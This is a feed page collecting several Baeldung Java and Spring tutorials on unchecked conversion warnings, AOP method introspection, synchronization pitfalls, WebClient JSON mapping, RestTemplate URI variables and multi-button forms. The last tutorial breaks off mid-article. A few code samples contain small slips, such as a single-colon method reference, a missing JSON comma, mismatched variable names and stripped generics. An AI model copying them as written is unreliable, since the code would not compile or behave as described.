Quantcast
Channel: Baeldung
Viewing all 4463 articles
Browse latest View live

Java Warning “unchecked conversion”

$
0
0

1. Overview

Sometimes, when we compile our Java source, the compiler may print a warning message “unchecked conversion” or “The expression of type List needs unchecked conversion.”

In this tutorial, we're going to take a deeper look at the warning message. We'll discuss what this warning means, what problem it can lead to, and how to solve the potential problem.

2. Enabling the Unchecked Warning Option

Before we look into the “unchecked conversion” warning, let's make sure that the Java compiler option to print this warning has been enabled.

If we're using the Eclipse JDT Compiler, this warning is enabled by default.

When we're using the Oracle or OpenJDK javac compiler, we can enable this warning by adding the compiler option -Xlint:unchecked.

Usually, we write and build our Java program in an IDE. We can add this option in the IDE's compiler settings.

For example, the screenshot below shows how this warning is enabled in JetBrains IntelliJ:

Apache Maven is a widely used tool for building Java applications. We can configure maven-compiler-plugin‘s compilerArguments to enable this option:

<build>
...
    <plugins>
    ...
        <plugin>
            <groupId>org.apache.maven.plugins</groupId>
            <artifactId>maven-compiler-plugin</artifactId>
            ...
            <configuration>
                ...
                <compilerArguments>
                    <Xlint:unchecked/>
                </compilerArguments>
            </configuration>
        </plugin>
    </plugins>
</build>

Now that we've confirmed that our Java compiler has this warning option enabled, let's take a closer look at this warning.

3. When Will the Compiler Warn Us: “unchecked conversion“?

In the previous section, we've learned how to enable the warning by setting the Java compiler option. Therefore, it's not hard to imagine that “unchecked conversion” is a compile-time warning. Usually, we'll see this warning when assigning a raw type to a parameterized type without type checking.

This assignment is allowed by the compiler because the compiler has to allow this assignment to preserve backward compatibility with older Java versions that do not support generics.

An example will explain it quickly. Let's say we have a simple method to return a raw type List:

public class UncheckedConversion {
    public static List getRawList() {
        List result = new ArrayList();
        result.add("I am the 1st String.");
        result.add("I am the 2nd String.");
        result.add("I am the 3rd String.");
        return result;
    }
...
}

Next, let's create a test method that calls the method and assigns the result to a variable with type List<String>:

@Test
public void givenRawList_whenAssignToTypedList_shouldHaveCompilerWarning() {
    List<String> fromRawList = UncheckedConversion.getRawList();
    Assert.assertEquals(3, fromRawList.size());
    Assert.assertEquals("I am the 1st String.", fromRawList.get(0));
}

Now, if we compile our test above, we'll see the warning from the Java compiler.

Let's build and test our program using Maven:

$ mvn clean test
...
[WARNING] .../UncheckedConversionDemoUnitTest.java:[12,66] unchecked conversion
  required: java.util.List<java.lang.String>
  found:    java.util.List
...
[INFO] -------------------------------------------------------
[INFO] T E S T S
[INFO] -------------------------------------------------------
...
[INFO] Tests run: 13, Failures: 0, Errors: 0, Skipped: 0
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
...

As the output above shows, we've reproduced the compiler warning.

A typical example in the real world is when we use Java Persistence API‘s Query.getResultList() method. The method returns a raw type List object.

However, when we try to assign the raw type list to a list with a parameterized type, we'll see this warning at compile-time:

List<MyEntity> results = entityManager.createNativeQuery("... SQL ...", MyEntity.class).getResultList();

Moreover, we know that if the compiler warns us of something, it means there are potential risks. If we review the Maven output above, we'll see that although we get the “unchecked conversion” warning, our test method works without any problem.

Naturally, we may want to ask why the compiler warns us with this message and what potential problem we might have?

Next, let's figure it out.

4. Why Does the Java Compiler Warn Us?

Our test method works well in the previous section, even if we get the “unchecked conversion” warning. This is because the getRawList() method only adds Strings into the returned list.

Now, let's change the method a little bit:

public static List getRawListWithMixedTypes() {
    List result = new ArrayList();
    result.add("I am the 1st String.");
    result.add("I am the 2nd String.");
    result.add("I am the 3rd String.");
    result.add(new Date());
    return result;
}

In the new getRawListWithMixedTypes() method, we add a Date object to the returned list. It's allowed since we're returning a raw type list that can contain any types.

Next, let's create a new test method to call the getRawListWithMixedTypes() method and test the return value:

@Test(expected = ClassCastException.class)
public void givenRawList_whenListHasMixedType_shouldThrowClassCastException() {
    List<String> fromRawList = UncheckedConversion.getRawListWithMixedTypes();
    Assert.assertEquals(4, fromRawList.size());
    Assert.assertFalse(fromRawList.get(3).endsWith("String."));
}

If we run the test method above, we'll see the “unchecked conversion” warning again, and the test will pass.

This means a ClassCastException has been thrown when we get the Date object by calling get(3) and attempt to cast its type to String.

In the real world, depending on the requirements, sometimes the exception is thrown too late.

For example, we assign List<String> strList = getRawListWithMixedTypes(). For each String object in strList, suppose that we use it in a pretty complex or expensive process such as external API calls or transactional database operations.

When we encounter the ClassCastException on an element in the strList, some elements have been processed. Thus, the ClassCastException comes too late and may lead to some extra restore or data cleanup processes.

So far, we've understood the potential risk behind the “unchecked conversion” warning. Next, let's see what we can do to avoid the risk.

5. What Shall We Do With the Warning?

If we're allowed to change the method that returns raw type collections, we should consider converting it into a generic method. In this way, type safety will be ensured.

However, it's likely that when we encounter the “unchecked conversion” warning, we're working with a method from an external library. Let's see what we can do in this case.

5.1. Suppressing the Warning

We can use the annotation SuppressWarnings(“unchecked”) to suppress the warning.

However, we should use the @SuppressWarnings(“unchecked”) annotation only if we're sure the typecast is safe because it merely suppresses the warning message without any type checking.

Let's see an example:

Query query = entityManager.createQuery("SELECT e.field1, e.field2, e.field3 FROM SomeEntity e");
@SuppressWarnings("unchecked")
List<Object[]> list = query.list();

As we've mentioned earlier, JPA's Query.getResultList() method returns a raw typed List object. Based on our query, we're sure the raw type list can be cast to List<Object[]>. Therefore, we can add the @SuppressWarnings above the assignment statement to suppress the “unchecked conversion” warning.

5.2. Checking Type Conversion Before Using the Raw Type Collection

The warning message “unchecked conversion” implies that we should check the conversion before the assignment.

To check the type conversion, we can go through the raw type collection and cast every element to our parameterized type. In this way, if there are some elements with the wrong types, we can get ClassCastException before we really use the element.

We can build a generic method to do the type conversion. Depending on the specific requirement, we can handle ClassCastException in different ways.

First, let's say we'll filter out the elements that have the wrong types:

public static <T> List<T> castList(Class<? extends T> clazz, Collection<?> rawCollection) {
    List<T> result = new ArrayList<>(rawCollection.size());
    for (Object o : rawCollection) {
        try {
            result.add(clazz.cast(o));
        } catch (ClassCastException e) {
            // log the exception or other error handling
        }
    }
    return result;
}

Let's test the castList() method above by a unit test method:

@Test
public void givenRawList_whenAssignToTypedListAfterCallingCastList_shouldOnlyHaveElementsWithExpectedType() {
    List rawList = UncheckedConversion.getRawListWithMixedTypes();
    List<String> strList = UncheckedConversion.castList(String.class, rawList);
    Assert.assertEquals(4, rawList.size());
    Assert.assertEquals("One element with the wrong type has been filtered out.", 3, strList.size());
    Assert.assertTrue(strList.stream().allMatch(el -> el.endsWith("String.")));
}

When we build and execute the test method, the “unchecked conversion” warning is gone, and the test passes.

Of course, if it's required, we can change our castList() method to break out of the type conversion and throw ClassCastException immediately once a wrong type is detected:

public static <T> List<T> castList2(Class<? extends T> clazz, Collection<?> rawCollection) 
  throws ClassCastException {
    List<T> result = new ArrayList<>(rawCollection.size());
    for (Object o : rawCollection) {
        result.add(clazz.cast(o));
    }
    return result;
}

As usual, let's create a unit test method to test the castList2() method:

@Test(expected = ClassCastException.class)
public void givenRawListWithWrongType_whenAssignToTypedListAfterCallingCastList2_shouldThrowException() {
    List rawList = UncheckedConversion.getRawListWithMixedTypes();
    UncheckedConversion.castList2(String.class, rawList);
}

The test method above will pass if we give it a run. It means that once there's an element with the wrong type in rawList, the castList2() method will stop the type conversion and throw ClassCastException.

6. Conclusion

In this article, we've learned what the “unchecked conversion” compiler warning is. Further, we've discussed the cause of this warning and how to avoid the potential risk.

As always, the code in this write-up is all available over on GitHub.

The post Java Warning “unchecked conversion” first appeared on Baeldung.
        

Get Advised Method Info in Spring AOP

$
0
0

1. Introduction

In this tutorial, we'll show you how to get all the information about a method's signature, arguments, and annotations, using a Spring AOP aspect.

2. Maven Dependencies

Let's start by adding Spring Boot AOP Starter library dependency in the pom.xml:

<dependency>
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-aop</artifactId>
</dependency>

3. Creating Our Pointcut Annotation

Let's create an AccountOperation annotation. To clarify, we'll use it as the pointcut in our aspect:

@Target(ElementType.METHOD)
@Retention(RetentionPolicy.RUNTIME)
public @interface AccountOperation {
    String operation();
}

Note that creating an annotation is not mandatory for defining a pointcut. In other words, we can define other pointcuts types like certain methods in a class, methods starting with some prefix, etc., by using the pointcut definition language provided by Spring AOP.

4. Creating Our Example Service

4.1. Account Class

Let's create an Account POJO with accountNumber and balance properties. We'll use it as the method argument in our service methods:

public class Account {
    private String accountNumber;
    private double balance;
    // getter / setters / toString
}

4.2. Service Class

Let's now create the BankAccountService class with two methods we annotate with @AccountOperation annotation so we can get the information of the methods in our aspect. Note the withdraw method throws a checked exception WithdrawLimitException to demonstrate how we can get the information about the exceptions thrown by a method.

Also, note the getBalance method doesn't have the AccountOperation annotation, so it won't be intercepted by the aspect:

@Component
public class BankAccountService {
    @AccountOperation(operation = "deposit")
    public void deposit(Account account, Double amount) {
        account.setBalance(account.getBalance() + amount);
    }
    @AccountOperation(operation = "withdraw")
    public void withdraw(Account account, Double amount) throws WithdrawLimitException {
        if(amount > 500.0) {
            throw new WithdrawLimitException("Withdraw limit exceeded.");
        }
        account.setBalance(account.getBalance() - amount);
    }
    public double getBalance() {
        return RandomUtils.nextDouble();
    }
}

5. Defining Our Aspect

Let's create a BankAccountAspect to get all the necessary information from the related methods called in our BankAccountService:

@Aspect
@Component
public class BankAccountAspect {
    @Before(value = "@annotation(com.baeldung.method.info.AccountOperation)")
    public void getAccountOperationInfo(JoinPoint joinPoint) {
        // Method Information
        MethodSignature signature = (MethodSignature) joinPoint.getSignature();
        System.out.println("full method description: " + signature.getMethod());
        System.out.println("method name: " + signature.getMethod().getName());
        System.out.println("declaring type: " + signature.getDeclaringType());
        // Method args
        System.out.println("Method args names:");
        Arrays.stream(signature.getParameterNames())
          .forEach(s -> System.out.println("arg name: " + s));
        System.out.println("Method args types:");
        Arrays.stream(signature.getParameterTypes())
          .forEach(s -> System.out.println("arg type: " + s));
        System.out.println("Method args values:");
        Arrays.stream(joinPoint.getArgs())
          .forEach(o -> System.out.println("arg value: " + o.toString()));
        // Additional Information
        System.out.println("returning type: " + signature.getReturnType());
        System.out.println("method modifier: " + Modifier.toString(signature.getModifiers()));
        Arrays.stream(signature.getExceptionTypes())
          .forEach(aClass -> System.out.println("exception type: " + aClass));
        // Method annotation
        Method method = signature.getMethod();
        AccountOperation accountOperation = method.getAnnotation(AccountOperation.class);
        System.out.println("Account operation annotation: " + accountOperation);
        System.out.println("Account operation value: " + accountOperation.operation());
    }
}

Note we defined our pointcut as an annotation, so as the getBalance method in our BankAccountService is not annotated with AccountOperation, the aspect won't intercept it.

Let's now analyze each part of our aspect in detail and look at what we get in the console when calling the BankAccountService methods.

5.1. Getting the Information About Method Signature

To be able to get our method signature information, we need to retrieve the MethodSignature from the JoinPoint object:

MethodSignature signature = (MethodSignature) joinPoint.getSignature();
System.out.println("full method description: " + signature.getMethod());
System.out.println("method name: " + signature.getMethod().getName());
System.out.println("declaring type: " + signature.getDeclaringType());

Let's now call the withdraw() method of our service:

@Test
void withdraw() {
    bankAccountService.withdraw(account, 500.0);
    assertTrue(account.getBalance() == 1500.0);
}

After running the withdraw() test, we can now see on the console the following results:

full method description: public void com.baeldung.method.info.BankAccountService.withdraw(com.baeldung.method.info.Account,java.lang.Double) throws com.baeldung.method.info.WithdrawLimitException
method name: withdraw
declaring type: class com.baeldung.method.info.BankAccountService

5.2. Getting the Information About Arguments

To retrieve the information about  the method arguments, we can use the MethodSignature object:

System.out.println("Method args names:");
Arrays.stream(signature.getParameterNames()).forEach(s -> System.out.println("arg name: " + s));
System.out.println("Method args types:");
Arrays.stream(signature.getParameterTypes()).forEach(s -> System.out.println("arg type: " + s));
System.out.println("Method args values:");
Arrays.stream(joinPoint.getArgs()).forEach(o -> System.out.println("arg value: " + o.toString()));

Let´s try this by calling the deposit method in BankAccountService:

@Test
void deposit() {
    bankAccountService.deposit(account, 500.0);
    assertTrue(account.getBalance() == 2500.0);
}

This is what we see on the console:

Method args names:
arg name: account
arg name: amount
Method args types:
arg type: class com.baeldung.method.info.Account
arg type: class java.lang.Double
Method args values:
arg value: Account{accountNumber='12345', balance=2000.0}
arg value: 500.0

5.3. Getting the Information About Method Annotations

We can get the information about an annotation by using the getAnnotation() method of the Method class:

Method method = signature.getMethod();
AccountOperation accountOperation = method.getAnnotation(AccountOperation.class);
System.out.println("Account operation annotation: " + accountOperation);
System.out.println("Account operation value: " + accountOperation.operation());

Let's now re-run our withdraw() test and check what we get:

Account operation annotation: @com.baeldung.method.info.AccountOperation(operation=withdraw)
Account operation value: withdraw

5.4. Getting the Additional Information

We can get some additional information about our methods, like their returning type, their modifiers, and what exceptions they throw, if any:

System.out.println("returning type: " + signature.getReturnType());
System.out.println("method modifier: " + Modifier.toString(signature.getModifiers()));
Arrays.stream(signature.getExceptionTypes())
  .forEach(aClass -> System.out.println("exception type: " + aClass));

Let's now create a new test withdrawWhenLimitReached that makes the withdraw() method exceed its defined withdraw limit:

@Test 
void withdrawWhenLimitReached() 
{ 
    Assertions.assertThatExceptionOfType(WithdrawLimitException.class)
      .isThrownBy(() -> bankAccountService.withdraw(account, 600.0)); 
    assertTrue(account.getBalance() == 2000.0); 
}

Let´s now check the console output:

returning type: void
method modifier: public
exception type: class com.baeldung.method.info.WithdrawLimitException

Our last test will be useful to demonstrate the getBalance() method. As we previously said, it's not intercepted by the aspect because there is no AccountOperation annotation in the method declaration:

@Test
void getBalance() {
    bankAccountService.getBalance();
}

When running this test, there is no output in the console, as we expected should be the case.

6. Conclusion

In this article, we saw how to get all the available information about a method using a Spring AOP aspect.  We did that by defining a pointcut, printing out the information into the console, and checking the results of running the tests.

The source code for our application is available over on GitHub.

The post Get Advised Method Info in Spring AOP first appeared on Baeldung.
        

Bad Practices With Synchronization

$
0
0

1. Overview

Synchronization in Java is quite helpful for getting rid of multi-threading issues. However, the principles of synchronization can cause us a lot of trouble when they're not used thoughtfully.

In this tutorial, we'll discuss a few bad practices associated with synchronization and the better approaches for each use case.

2. Principle of Synchronization

As a general rule, we should synchronize only on objects that we're sure no outside code will lock.

In other words, it's a bad practice to use pooled or reusable objects for synchronization. The reason is that a pooled/reusable object is accessible to other processes in the JVM, and any modification to such objects by outside/untrusted code can result in a deadlock and nondeterministic behavior.

Now, let's discuss synchronization principles based on certain types like String, Boolean, Integer, and Object.

3. String Literal

3.1. Bad Practices

String literals are pooled and often reused in Java. Therefore, it's not advised to use the String type with the synchronized keyword for synchronization:

public void stringBadPractice1() {
    String stringLock = "LOCK_STRING";
    synchronized (stringLock) {
        // ...
    }
}

Similarly, if we use the private final String literal, it's still referenced from a constant pool:

private final String stringLock = "LOCK_STRING";
public void stringBadPractice2() {
    synchronized (stringLock) {
        // ...
    }
}

Additionally, it's considered bad practice to intern the String for synchronization:

private final String internedStringLock = new String("LOCK_STRING").intern();
public void stringBadPractice3() {
  synchronized (internedStringLock) {
      // ...
  }
}

As per Javadocs, the intern method gets us the canonical representation for the String object. In other words, the intern method returns a String from the pool – and adds it explicitly to the pool, if it's not there – that has the same contents as this String.

Therefore, the problem of synchronization on the reusable objects persists for the interned String object as well.

Note: All String literals and string-valued constant expressions are automatically interned.

3.2. Solution

The recommendation to avoid bad practices with synchronization on the String literal is to create a new instance of String using the new keyword.

Let's fix the problem in the code we already discussed. First, we'll create a new String object to have a unique reference (to avoid any reuse) and its own intrinsic lock, which helps synchronization.

Then, we keep the object private and final to prevent any outside/untrusted code from accessing it:

private final String stringLock = new String("LOCK_STRING");
public void stringSolution() {
    synchronized (stringLock) {
        // ...
    }
}

4. Boolean Literal

The Boolean type with its two values, true and false, is unsuitable for locking purposes. Similar to String literals in the JVM, boolean literal values also share the unique instances of the Boolean class.

Let's look at a bad code example synchronizing on the Boolean lock object:

private final Boolean booleanLock = Boolean.FALSE;
public void booleanBadPractice() {
    synchronized (booleanLock) {
        // ...
    }
}

Here, a system can become unresponsive or result in a deadlock situation if any outside code also synchronizes on a Boolean literal with the same value.

Therefore, we don't recommend using the Boolean objects as a synchronization lock.

5. Boxed Primitive

5.1. Bad Practice

Similar to the boolean literals, boxed types may reuse the instance for some values. The reason is that the JVM caches and shares the value that can be represented as a byte.

For instance, let's write a bad code example synchronizing on the boxed type Integer:

private int count = 0;
private final Integer intLock = count; 
public void boxedPrimitiveBadPractice() { 
    synchronized (intLock) {
        count++;
        // ... 
    } 
}

5.2. Solution

However, unlike the boolean literal, the solution for synchronization on the boxed primitive is to create a new instance.

Similar to the String object, we should use the new keyword to create a unique instance of the Integer object with its own intrinsic lock and keep it private and final:

private int count = 0;
private final Integer intLock = new Integer(count);
public void boxedPrimitiveSolution() {
    synchronized (intLock) {
        count++;
        // ...
    }
}

6. Class Synchronization

The JVM uses the object itself as a monitor (its intrinsic lock) when a class implements method synchronization or block synchronization with the this keyword.

Untrusted code can obtain and indefinitely hold the intrinsic lock of an accessible class. Consequently, this can result in a deadlock situation.

6.1. Bad Practice

For example, let's create the Animal class with a synchronized method setName and a method setOwner with a synchronized block:

public class Animal {
    private String name;
    private String owner;
    
    // getters and constructors
    
    public synchronized void setName(String name) {
        this.name = name;
    }
    public void setOwner(String owner) {
        synchronized (this) {
            this.owner = owner;
        }
    }
}

Now, let's write some bad code that creates an instance of the Animal class and synchronize on it:

Animal animalObj = new Animal("Tommy", "John");
synchronized (animalObj) {
    while(true) {
        Thread.sleep(Integer.MAX_VALUE);
    }
}

Here, the untrusted code example introduces an indefinite delay, preventing the setName and setOwner method implementations from acquiring the same lock.

6.2. Solution

The solution to prevent this vulnerability is the private lock object.

The idea is to use the intrinsic lock associated with the private final instance of the Object class defined within our class in place of the intrinsic lock of the object itself.

Also, we should use block synchronization in place of method synchronization to add flexibility to keep non-synchronized code out of the block.

So, let's make the required changes to our Animal class:

public class Animal {
    // ...
    private final Object objLock1 = new Object();
    private final Object objLock2 = new Object();
    public void setName(String name) {
        synchronized (objLock1) {
            this.name = name;
        }
    }
    public void setOwner(String owner) {
        synchronized (objLock2) {
            this.owner = owner;
        }
    }
}

Here, for better concurrency, we've granularized the locking scheme by defining multiple private final lock objects to separate our synchronization concerns for both of the methods – setName and setOwner.

Additionally, if a method that implements the synchronized block modifies a static variable, we must synchronize by locking on the static object:

private static int staticCount = 0;
private static final Object staticObjLock = new Object();
public void staticVariableSolution() {
    synchronized (staticObjLock) {
        count++;
        // ...
    }
}

7. Conclusion

In this article, we discussed a few bad practices associated with synchronization on certain types like String, Boolean, Integer, and Object.

The most important takeaway from this article is that it's not recommended to use pooled or reusable objects for synchronization.

Also, it's recommended to synchronize on a private final instance of the Object class. Such an object will be inaccessible to outside/untrusted code that may otherwise interact with our public classes, thus reducing the possibility that such interactions could result in deadlock.

As usual, the source code is available over on GitHub.

The post Bad Practices With Synchronization first appeared on Baeldung.
        

Get List of JSON Objects with WebClient

$
0
0

1. Overview

Our services often communicate with other REST services to fetch information.

From Spring 5, we get to use WebClient to perform these requests in a reactive, non-blocking way. WebClient is part of the new WebFlux Framework, built on top of Project Reactor. It has a fluent, reactive API, and it uses HTTP protocol in its underlying implementation.

When we make a web request, the data is often returned as JSON. WebClient can convert this for us.

In this article, we'll find out how to convert a JSON Array into a Java Array of Object, Array of POJO, and a List of POJO using WebClient.

2. Dependencies

To use WebClient, we'll need to add a couple of dependencies to our pom.xml:

<dependency>
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-webflux</artifactId>
</dependency>
<dependency>
    <groupId>org.projectreactor</groupId>
    <artifactId>reactor-spring</artifactId>
    <version>1.0.1.RELEASE</version>
</dependency>

3. JSON, POJO, and Service

Let's start with an endpoint http://localhost:8080/readers that returns a list of readers with their favorite books as a JSON array:

[{
    "id": 1,
    "name": "reader1",
    "favouriteBook": { 
        "author": "Milan Kundera",
        "title": "The Unbearable Lightness of Being"
    }
}, {
    "id": 2,
    "name": "reader2"
    "favouriteBook": { 
        "author": "Douglas Adams",
        "title": "The Hitchhiker's Guide to the Galaxy"
    }
}]

We'll require the corresponding Reader and Book classes to process data:

public class Reader {
    private int id;
    private String name;
    private Book favouriteBook;
    // getters and setters..
}
public class Book {
    private final String author;
    private final String title;
   // getters and setters..
}

For our interface implementation, we write a ReaderConsumerServiceImpl with WebClient as its dependency:

public class ReaderConsumerServiceImpl implements ReaderConsumerService {
    private final WebClient webClient;
    public ReaderConsumerServiceImpl(WebClient webclient) {
        this.webclient = webclient;
    }
    // ...
}

4. Mapping a List of JSON Objects

When we receive a JSON array from a REST request, there are multiple ways to convert it to a Java collection. Let's look at the various options and see how easy it is to process the data returned. We'll look at extracting the readers' favorite books.

4.1. Mono vs. Flux

Project Reactor has introduced two implementations of Publisher: Mono and Flux.

Flux<T> is useful when we need to handle zero to many or potentially infinite results. We can think of a Twitter feed as an example.

When we know that the results are returned all at once – as in our use case – we can use Mono<T>.

4.2. WebClient with Object Array

First, let's make the GET call with WebClient.get and use a Mono of type Object[] to collect the response:

Mono<Object[]> response = webClient.get()
  .accept(MediaType.APPLICATION_JSON)
  .retrieve()
  .bodyToMono(Object[].class).log();

Next, let's extract the body into our array of Object:

Object[] objects = response.block();

The actual Object here is an arbitrary structure that contains our data. Let's convert it into an array of Reader objects.

For this, we'll need an ObjectMapper:

ObjectMapper mapper = new ObjectMapper();

Here, we declared it inline, though this is usually done as a private static final member of the class.

Lastly, we're ready to extract the readers' favorite books and collect them to a list:

return Arrays.stream(objects)
  .map(object -> mapper.convertValue(object, Reader.class))
  .map(Reader::getFavouriteBook)
  .collect(Collectors.toList());

When we ask the Jackson deserializer to produce Object as the target type, it actually deserializes JSON into a series of LinkedHashMap objects. Post-processing with convertValue is inefficient. We can avoid this if we provide our desired type to Jackson during deserialization.

4.3. WebClient with Reader Array

We can provide Reader[] instead of Object[] to our WebClient:

Mono<Reader[]> response = webClient.get()
  .accept(MediaType.APPLICATION_JSON)
  .retrieve()
  .bodyToMono(Reader[].class).log();
Reader[] readers = response.block();
return Arrays.stream(readers)
  .map(Reader:getFavouriteBook)
  .collect(Collectors.toList());

Here, we can observe that we no longer need the ObjectMapper.convertValue. However, we still need to do additional conversions to use the Java Stream API and for our code to work with a List.

4.4. WebClient with Reader List

If we want Jackson to produce a List of Readers instead of an array, we need to describe the List we want to create. To do this, we provide a ParameterizedTypeReference produced by an anonymous inner class to the method:

Mono<List> response = webClient.get()
  .accept(MediaType.APPLICATION_JSON)
  .retrieve()
  .bodyToMono(new ParameterizedTypeReference<List>() {});
List readers = response.block();
return readers.stream()
  .map(Reader::getFavouriteBook)
  .collect(Collectors.toList());

This gives us the List that we can work with.

Let's take a deeper dive into why we need to use the ParameterizedTypeReference.

Spring's WebClient can easily deserialize the JSON into a Reader.class when the type information is available at runtime.

With generics, however, type erasure occurs if we try to use List<Reader>.class. So, Jackson will not be able to determine the generic's type parameter.

By using ParameterizedTypeReference, we can overcome this problem. Instantiating it as an anonymous inner class exploits the fact that subclasses of generic classes contain compile-time type information that is not subject to type erasure and can be consumed through reflection.

5. Conclusion

In this tutorial, we saw three different ways of processing JSON objects using WebClient. We saw ways of specifying the types of arrays of Object and our own custom classes.

We then learned how to provide the type information to produce a List by using the ParameterizedTypeReference.

As always, the code for this article is available over on GitHub.

The post Get List of JSON Objects with WebClient first appeared on Baeldung.
        

Spring RestTemplate Exception: “Not enough variables available to expand”

$
0
0

1. Overview

In this short tutorial, we'll take a close look at Spring's RestTemplate exception IllegalArgumentException: Not enough variables available to expand.

First, we'll discuss in detail the main cause behind this exception. Then, we'll showcase how to produce it, and finally, how to solve it.

2. The Cause

In short, the exception typically occurs when we're trying to send JSON data in a GET request.

Simply put, RestTemplate provides the getForObject method to get a representation by making a GET request on the specified URL.

The main cause of the exception is that RestTemplate considers the JSON data encapsulated in the curly braces as a placeholder for URI variables.

Since we don't provide any values for the expected URI variables, the getForObject method throws the exception.

For example, attempting to send {“name”:”HP EliteBook”} as value:

String url = "http://products.api.com/get?key=a123456789z&criterion={\"name\":\"HP EliteBook\"}";
Product product = restTemplate.getForObject(url, Product.class);

Will simply cause RestTemplate to throw the exception:

java.lang.IllegalArgumentException: Not enough variable values available to expand 'name'

3. Example Application

Now, let's see an example of how we can produce this IllegalArgumentException using RestTemplate.

To keep things simple, we're going to create a basic REST API for product management with a single GET endpoint.

First, let's create our model class Product:

public class Product {
    private int id;
    private String name;
    private double price;
    // default constructor + all args constructor + getters + setters 
}

Next, we're going to define a spring controller to encapsulate the logic of our REST API:

@RestController
@RequestMapping("/api")
public class ProductApi {
    private List<Product> productList = new ArrayList<>(Arrays.asList(
      new Product(1, "Acer Aspire 5", 437), 
      new Product(2, "ASUS VivoBook", 650), 
      new Product(3, "Lenovo Legion", 990)
    ));
    @GetMapping("/get")
    public Product get(@RequestParam String criterion) throws JsonMappingException, JsonProcessingException {
        ObjectMapper objectMapper = new ObjectMapper();
        Criterion crt = objectMapper.readValue(criterion, Criterion.class);
        if (crt.getProp().equals("name")) {
            return findByName(crt.getValue());
        }
        // Search by other properties (id,price)
        return null;
    }
    private Product findByName(String name) {
        for (Product product : this.productList) {
            if (product.getName().equals(name)) {
                return product;
            }
        }
        return null;
    }
    // Other methods
}

4. Example Application Explained

The basic idea of the handler method get() is to retrieve a product object based on a specific criterion.

The criterion can be represented as a JSON string with two keys: prop and value.

The prop key refers to a product property, so it can be an id, a name, or a price.

As shown above, the criterion is passed as a string argument to the handler method. We used the ObjectMapper class to convert our JSON string to an object of Criterion.

This is how our Criterion class looks:

public class Criterion {
    private String prop;
    private String value;
    // default constructor + getters + setters
}

Finally, let's try to send a GET request to the URL mapped to the handler method get().

@RunWith(SpringRunner.class)
@SpringBootTest(classes = { RestTemplate.class, RestTemplateExceptionApplication.class })
public class RestTemplateExceptionLiveTest {
    @Autowired
    RestTemplate restTemplate;
    @Test(expected = IllegalArgumentException.class)
    public void givenGetUrl_whenJsonIsPassed_thenThrowException() {
        String url = "http://localhost:8080/spring-rest/api/get?criterion={\"prop\":\"name\",\"value\":\"ASUS VivoBook\"}";
        Product product = restTemplate.getForObject(url, Product.class);
    }
}

Indeed, the unit test throws IllegalArgumentException because we're attempting to pass {“prop”:”name”,”value”:”ASUS VivoBook”} as part of the URL.

5. The Solution

As a rule of thumb, we should always use a POST request to send JSON data.

However, although not recommended, a possible solution using GET could be to define a String object containing our criterion and provide a real URI variable in the URL.

@Test
public void givenGetUrl_whenJsonIsPassed_thenGetProduct() {
    String criterion = "{\"prop\":\"name\",\"value\":\"ASUS VivoBook\"}";
    String url = "http://localhost:8080/spring-rest/api/get?criterion={criterion}";
    Product product = restTemplate.getForObject(url, Product.class, criterion);
    assertEquals(product.getPrice(), 650, 0);
}

Let's look at another solution using the UriComponentsBuilder class:

@Test
public void givenGetUrl_whenJsonIsPassed_thenReturnProduct() {
    String criterion = "{\"prop\":\"name\",\"value\":\"Acer Aspire 5\"}";
    String url = "http://localhost:8080/spring-rest/api/get";
    UriComponentsBuilder builder = UriComponentsBuilder.fromUriString(url).queryParam("criterion", criterion);
    Product product = restTemplate.getForObject(builder.build().toUri(), Product.class);
    assertEquals(product.getId(), 1, 0);
}

As we can see, we used the UriComponentsBuilder class to construct our URI with the query parameter criterion before passing it to the getForObject method.

6. Conclusion

In this quick article, we discussed what causes RestTemplate to throw the IllegalArgumentException: “Not enough variables available to expand”.

Along the way, we walked through a practical example showing how to produce the exception and solve it.

As always, the full source code of the examples is available over on GitHub.

The post Spring RestTemplate Exception: “Not enough variables available to expand” first appeared on Baeldung.
        

Multiple Submit Buttons on a Form

$
0
0

1. Overview

In this quick tutorial, we'll build upon getting started with forms in Spring MVC and add one more button to the JSP form, mapping to the same URI.

2. A Short Recap

Earlier, we created a small web application to enter details of an employee and save them in-memory.

First, we wrote a model Employee to bind the entity, then an EmployeeController to handle the flow and mappings, and lastly, a view named employeeHome that describes the form for the user to key-in input values.

This form had a single button Submit, that mapped to the controller's RequestMapping called addEmployee to add the user entered details to the in-memory database using the model.

In the next few sections, we'll see how to add another button, Cancel, to the same form with the same RequestMapping path in the controller.

3. The Form

First, let's add a new button to the form employeeHome.jsp:

<%@ taglib prefix="form" uri="http://www.springframework.org/tags/form"%>
...
<body>
    <h3>Welcome, Enter The Employee Details</h3>
    <h4>${message}</h4>
    <form:form method="POST" action="${pageContext.request.contextPath}/addEmployee" 
      modelAttribute="employee">
        <table>
            ...
            <tr>
                <td><input type="submit" name="submit" value="Submit" /></td>
                <td><input type="submit" name="cancel" value="Cancel" /></td>
            </tr>
...

As we can see, we added an attribute name to the existing Submit button and added another Cancel button with the name set to cancel.

We also added a model attribute message towards the top of the page, which will be displayed if and when Cancel is clicked.

4. The Controller

Next, let's modify the controller to add a new attribute param to the RequestMapping to distinguish between the two button clicks:

@RequestMapping(value = "/addEmployee", method = RequestMethod.POST, params = "submit")
public String submit(@Valid @ModelAttribute("employee") final Employee employee, 
  final BindingResult result, final ModelMap model) {
        // same code as before
}
@RequestMapping(value = "/addEmployee", method = RequestMethod.POST, params = "cancel")
public String cancel(@Valid @ModelAttribute("employee") final Employee employee, 
  final BindingResult result, final ModelMap model) {
    model.addAttribute("message", "You clicked cancel, please re-enter employee details:");
    return "employeeHome";
}

Here, we added a new parameter params to the existing method submit. Notably, its value is the same as the name specified in the form.

Then we added another method cancel with a similar signature, the only difference being the parameter params specified as cancel. As before, this is the exact same value as the name of the button Cancel in the JSP form.

5. Testing

To test, we'll deploy the project on a web container such as Tomcat.

